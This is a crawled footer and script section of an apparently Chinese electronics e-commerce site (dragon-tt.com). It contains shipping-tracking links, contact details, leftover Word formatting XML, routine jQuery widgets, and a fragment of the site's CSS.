						<a href="About.aspx" title="About Us">About Us</a>
					  </li>
					   
					  <li>
						<a href="About.aspx?classId=3" title=" Google Map"> Terms and Conditions</a>
					  </li>
					  
					  <li>
						<a href="About.aspx?classId=4" title="Service & Warranty">Service & Warranty</a>
					  </li>
					  
					</ul>
					
				  </li>
				
				  <li class="text-left ul_list col-sm-6 col-md-3">
				  	<a class="footer_tt"  title="Help & Support">Help & Support</a>
					
					<ul class="footer_sub_nav list-unstyled">
					  
					  <li>
						<a href="Contact.aspx" title="Contact Us">Contact Us</a>
					  </li>  

					  <li>
						<a href="Contact.aspx" title="Google Map">Google Map</a>
					  </li> 

					</ul>
					
				  </li>
				-->
				  <li class="text-left ul_list col-sm-6 col-md-3">
		<!--<a class="footer_tt"  title="My Account">My Account</a>-->		
					<ul class="footer_sub_nav list-unstyled">
					  
					  <li>
						<a href="/dingdan123.aspx" title="My Orders">My Orders</a>
					  </li>
          <!--				  <li>
						<a href="/MyAccount.aspx" title="My Coupon">My Coupon</a>
						
					  </li>	 --> 
					</ul>
					
				  </li>
				
			</ul>
		</div>
	</div>
	<div class="footer_b">
		<div class="container clearfix">
			<div class="footer_b_info clearfix">
				
				<ul class="col-md-6 list-inline list-tab-inline">
					<li>
                  <a href='https://dragon-tt.com/'>Dragon-tt</a>|
<a href='https://www.ozon.ru/seller/dragon-tt-2441113/elektronika-15500/?miniapp=seller_2441113'>Ozon store</a>|
<a href='http://www.posten.se/sv/Sidor/home.aspx'>Sweden Post air mail</a>|
<a href='http://www.dhl.com'>DHL</a>|
<a href='http://17exp.kingtrans.cn/WebTrack?action=list'>Korea direct line</a>|
<a href='https://track24.ru'>Russia-EUB</a>|
<a href='https://www.17track.net/zh-cn'>Track registered air mail</a>|
<a href='http://www.postnl.post/'>Netherlands Post Register Air Mail</a></br>
<a href='https://www.51tracking.com/?ref=trackingmore_500'>Brazil special line</a>

                   </li>
				</ul>
					
		<div class="copyright col-md-6 text-right">
            
                   <p align="right">TEL:<script src="http://s84.cnzz.com/stat.php?id=4624887&web_id=4624887&show=pic1" language="JavaScript"></script></p>
                   <p align="center"><p style="margin:0cm 0cm 0pt;" class="MsoNormal"><span lang="EN-US"><font size="3" face="Times New Roman">support@dragon-tt.com <br />
</font></span></p>
<p style="margin:0cm 0cm 0pt;" class="MsoNormal"><span lang="EN-US"><font size="3" face="Times New Roman">+86 13032719597<br />
</font></span></p>
<p style="margin:0cm 0cm 0pt;" class="MsoNormal"><!--[if gte mso 9]><xml><o:documentproperties><o:revision>1</o:revision><o:pages>1</o:pages><o:lines>1</o:lines><o:paragraphs>1</o:paragraphs></o:documentproperties></xml><![endif]--><!--[if gte mso 9]><xml><o:officedocumentsettings></o:officedocumentsettings></xml><![endif]--><!--[if gte mso 9]><xml><w:worddocument><w:browserlevel>MicrosoftInternetExplorer4</w:browserlevel><w:displayhorizontaldrawinggridevery>0</w:displayhorizontaldrawinggridevery><w:displayverticaldrawinggridevery>2</w:displayverticaldrawinggridevery><w:documentkind>DocumentNotSpecified</w:documentkind><w:drawinggridverticalspacing>7.8 磅</w:drawinggridverticalspacing><w:punctuationkerning></w:punctuationkerning><w:view>Normal</w:view><w:compatibility><w:adjustlineheightintable /><w:dontgrowautofit /><w:balancesinglebytedoublebytewidth /><w:donotexpandshiftreturn /><w:usefelayout /></w:compatibility><w:zoom>0</w:zoom></w:worddocument></xml><![endif]--><!--[if gte mso 9]><xml><w:latentstyles deflockedstate="false" defunhidewhenused="true" defsemihidden="true" defqformat="false" defpriority="99" latentstylecount="260"> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 9"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 9"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 9"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal Indent"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="footnote text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="annotation text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="header"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="footer"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index heading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="caption"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="table of figures"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="envelope address"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="envelope return"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="footnote reference"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="annotation reference"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="line number"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="page number"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="endnote reference"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="endnote text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="table of authorities"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="macro"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toa heading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Title"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Closing"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Signature"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Default Paragraph Font"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text Indent"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Message Header"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Subtitle"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Salutation"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Date"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text First Indent"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text First Indent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Note Heading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text Indent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text Indent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Block Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Hyperlink"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="FollowedHyperlink"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Strong"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Emphasis"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Document Map"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Plain Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="E-mail Signature"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal (Web)"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Acronym"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Address"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Cite"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Code"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Definition"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Keyboard"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Preformatted"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Sample"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Typewriter"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Variable"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal Table"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="annotation subject"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="No List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="1 / a / i"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="1 / 1.1 / 1.1.1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Article / Section"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Simple 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Simple 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Simple 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Colorful 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Colorful 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Colorful 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table 3D effects 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table 3D effects 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table 3D effects 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Contemporary"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Elegant"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Professional"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Subtle 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Subtle 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Web 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Web 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Web 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Balloon Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Theme"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Placeholder Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="No Spacing"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Paragraph"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Quote"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Intense Quote"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 6"></w:lsdexception> </w:latentstyles></xml><![endif]--></p>
<p class="MsoNormal"><span style="mso-spacerun:'yes';font-family:微软雅黑;color:#0c0c0c;font-weight:normal;font-size:10.5000pt;mso-font-kerning:1.0000pt;"><font face="微软雅黑">Yiwu Jingyan e-commerce firm</font></span></p></p>
                

               </div>
			</div>
		</div>
	</div>
</footer>


<div class="modal fade nav_left_model">
	<div class="modal_close">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>

</div></div>


</article>

<article>



<div class="modal fade cart_model">
	<div class="all_transition modal_close">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	</div>
	<div class="all_transition modal_body cart_model_body">
		<div class="pc_cart_list no_data">
			<ul>		
			</ul>
		</div>
	</div>
</div>

<script src="/assets/js/jquery.cookie.js" type="text/javascript"></script>
<script src="/assets/js/popper.min.js" type="text/javascript"></script> 
<script src="/assets/js/bootstrap.min.js" type="text/javascript"></script>
<script src="/assets/js/TouchSlide.1.1.js" type="text/javascript"></script>
<script src="/assets/js/js.js" type="text/javascript"></script>
<script src="/assets/js/sina-nav.js" type="text/javascript"></script>
<script type="text/javascript" src="/assets/js/admin-ajax.js" charset="utf-8"></script>

<script type="text/javascript">
    $(".bttrlazyloading").bttrlazyloading({ threshold: '-200', container: '.article,.tempWrap' });
    (function ($) {
        $.expr[":"].Contains = function (a, i, m) {
            return (a.textContent || a.innerText || "").toUpperCase().indexOf(m[3].toUpperCase()) >= 0;
        };
        function filterList(header, list) {
            //@header Head element
            //@list No list required
            //Create a search form
            var form = $("<form>").attr({
                "class": "filterform",
                action: "#"
            }), input = $("<input>").attr({
                "class": "filterinput",
                type: "text"
            });
            $(form).append(input).appendTo(header);
            $(input).change(function () {
                var filter = $(this).val();
                if (filter) {
                    $matches = $(list).find("a:Contains(" + filter + ")").parents();
                    $("li", list).not($matches).slideUp();
                    $matches.slideDown();
                } else {
                    $(list).find("li").slideDown();
                }
                return false;
            }).keyup(function () {
                $(this).change();
            });
        }
        $(function () {
            filterList($("#form"), $("#demo-list"));
        });
    })(jQuery);
    jQuery("#jquery-accordion-menu").jqueryAccordionMenu();
</script>
</article>
<script src="/JS/layer/layer.js" type="text/javascript" charset="utf-8"></script>

<div id="chat_window">
	<div class="chat_box is_respon cur">
		<div class="box trans_05">
		   <div class="box_area">
												<a rel="nofollow" href="https://api.whatsapp.com/send?phone=8613032719597" title="Sales" target="_blank" class="chat_item chat_whatsapp">Sales</a>
												<a rel="nofollow" href="mailto:sales@dragon-tt.com" title="Sales" target="_blank" class="chat_item chat_email">Sales</a>
															<div class="chat_item chat_wechat" >
					<div class="abs">
						<div class="more_box">
															<a rel="nofollow" href="javascript:;"  class="item">
									Sales																			<div class="relimg"><img src="" alt=""></div>
																	</a>
													</div>
					</div>                
				</div>
										</div>
			<span class="chat_close"></span>
		</div>
		<div class="chat_box_menu">
						<a href="javascript:;" class="more"></a>
						<a href="javascript:;" id="go_top" class="top trans_05"></a>
		</div>
	</div>
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dragon-tt.com/tools/submit_ajax.ashx?action=cartlist
body_size: -123
content:
{"status":0, "msg":"Please enter at least one product number!"}

--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/css.css
body_size: 9329
content:
@charset "utf-8";
/* CSS Document */
html {
    -webkit-text-size-adjust: none;
}

body {
    font-size: 13px;
    color: #000;
    line-height: 1.5;
